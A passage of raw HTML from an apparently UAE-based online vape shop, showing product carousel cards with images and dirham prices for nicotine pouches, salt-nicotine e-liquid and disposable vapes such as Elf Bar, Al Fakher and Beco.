			<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21617">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="21617" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/">DENSSI NICOTINE POUCHES</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>30.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>260.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 30.00&nbsp;&#x62f;.&#x625; through 260.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21617" data-product_sku="" aria-label="Select options for &ldquo;DENSSI NICOTINE POUCHES&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22386 status-publish instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-salt-nicotine product_tag-50-50-pg-vg-salt-nic product_tag-best-salt-nic-e-liquid-dubai product_tag-buy-dizzy-salt-nicotine-middle-east product_tag-dizzy-30ml-vape-juice product_tag-dizzy-e-juice-flavors product_tag-dizzy-salt-nic-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="9" data-id="22386">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DIZZY SALT NIC 30ML IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DIZZY SALT NIC 30ML IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" data-id="22386" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22386">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="22386" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/">DIZZY SALT NIC 30ML IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22386" data-product_sku="" aria-label="Select options for &ldquo;DIZZY SALT NIC 30ML IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21697 status-publish instock product_cat-disposable-vape product_cat-elf-bar has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="10" data-id="21697">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" data-id="21697" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21697">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="21697" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/">ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE</a></h3>
			
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="21697" data-product_sku="" aria-label="Read more about &ldquo;ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-together wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-651 -->
											</div>
									</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div>		<div class="promo-banner-wrapper  wd-rs-612d2464046d0 ">
			<div id="wd-612d2464046d0" class="promo-banner  banner-shadow banner-hover-none color-scheme-dark banner-btn-size-default banner-btn-style-default  with-btn banner-btn-position-hover wd-with-link wd-underline-colored">
				<div class="main-wrapp-img">
					<div class="banner-image wd-bg-position-center" >
						<img loading="lazy" decoding="async" width="700" height="300" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/DISPOSABLE-VAPE-1.png" class="attachment-full size-full" alt="" />					</div>
				</div>

				<div class="wrapper-content-banner wd-fill  wd-items-bottom wd-justify-center">
					<div class="content-banner  text-center">
												
						
						<div class="banner-btn-wrapper"><div id="wd-690d8aa9811cb" class="  wd-button-wrapper text-center"><a href="https://www.gulfvapeshop.com/product-category/disposable-vape/" title="" class="btn btn-color-default btn-style-default btn-style-rectangle btn-size-default">VIEW ALL</a></div></div>					</div>
				</div>

									<a class="wd-promo-banner-link wd-fill" aria-label="Banner link" href="https://www.gulfvapeshop.com/product-category/disposable-vape/" title=""></a>
				
							</div>
		</div>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-612d224964608" class="wd-tabs wd-products-tabs wd-wpb tabs-wd-612d224964608 tabs-design-simple  wd-rs-612d224964608">
			<div class="wd-tabs-header text-center">
									<div class="tabs-name title">
												<span class="tabs-text">DISPOSABLE VAPE</span>
					</div>
				
				
				<div class="wd-nav-wrapper wd-nav-tabs-wrapper tabs-navigation-wrapper">
					<ul class="wd-nav wd-nav-tabs products-tabs-title wd-style-default wd-icon-pos-left"><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;NEW!&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;taxonomies&quot;:&quot;617&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=" wd-active"><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">NEW!</span></a></li><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;BEST SELLERS&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;taxonomies&quot;:&quot;617&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=""><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">BEST SELLERS</span></a></li></ul>				</div>
			</div>
								<div class="wd-tab-content-wrapper" >
					<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
						
											<div id="carousel-210" class="wd-carousel-container  wd-tab-content wd-active wd-in wd-wpb  wd-products-element wd-products products title-line-two">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20508 status-publish instock product_cat-al-fakher product_cat-disposable-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="20508">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AL FAKHER CROWN BAR 12000 SOUND IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" data-id="20508" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20508">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="20508" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/">AL FAKHER CROWN BAR 12000 SOUND IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>330.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 330.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20508" data-product_sku="" aria-label="Select options for &ldquo;AL FAKHER CROWN BAR 12000 SOUND IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20401 status-publish instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="20401">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" data-id="20401" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20401">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="20401" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/">AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>210.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 45.00&nbsp;&#x62f;.&#x625; through 210.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20401" data-product_sku="" aria-label="Select options for &ldquo;AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22936 status-publish last instock product_cat-disposable-vape product_cat-other-disposable product_tag-12ml-e-liquid-vape product_tag-1500mah-vape-disposable product_tag-6000-puff-disposable-vape product_tag-beco-soft-6000-puffs-vape product_tag-beco-soft-vape-uk product_tag-beco-vape-20mg product_tag-long-lasting-disposable-vape product_tag-smooth-draw-disposable-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="22936">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT 6000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT 6000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" data-id="22936" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22936">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="22936" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/">BECO SOFT 6000 PUFFS DISPOSABLE VAPE</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>330.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 330.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22936" data-product_sku="" aria-label="Select options for &ldquo;BECO SOFT 6000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21104 status-publish first instock product_cat-disposable-vape product_cat-other-disposable has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="21104">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" class="product-image-link">
